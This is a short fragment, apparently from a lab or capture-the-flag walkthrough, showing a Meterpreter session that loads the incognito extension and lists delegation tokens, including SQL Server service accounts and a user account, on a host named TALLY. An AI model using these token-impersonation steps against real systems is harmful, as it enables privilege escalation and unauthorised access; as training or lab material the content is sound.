 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
TALLY\Sarah
www.hackingarticles.in
Impersonation Tokens Available
========================================
No tokens available
REEBUF